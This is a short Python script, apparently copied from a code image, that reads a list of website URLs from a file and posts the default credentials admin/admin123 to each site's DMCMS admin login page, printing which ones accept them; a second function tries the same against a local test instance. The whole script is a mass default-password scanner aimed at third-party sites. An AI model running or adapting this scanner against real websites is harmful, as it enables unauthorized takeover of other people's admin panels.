 1 import requests
2
3
4 def check_login():
5     data={
6         'user':'admin',
7         'password':'admin123'
8     }
9     for url in open('dmcms.txt'):
10         url=url.replace('\n','')
11         urls=url+'/admindm-yourname/mod_common/login.php?act=login'
12         try:
13             result = requests.post(urls, data=data).content.decode('utf-8')
14             #print(result)
15             if 'sorry' in result:
16                 print(url+'|no')
17             else:
18                 print(url+'|ok')
19         except Exception as e:
20             pass
23 def test_login():
24     urls='http://127.0.0.1:8081/dm/admindm-yourname/mod_common/login.php?act=login'
25     data={
26         'user':'admin',
27         'password':'admin123'
28     }
29     result=requests.post(urls,data=data).content.decode('utf-8')
30     #print(result)
31     if 'sorry' in result:
32         print('error')
33     else:
34         print('ok')
35
36 if __name__ == '__main__':
37     check_login()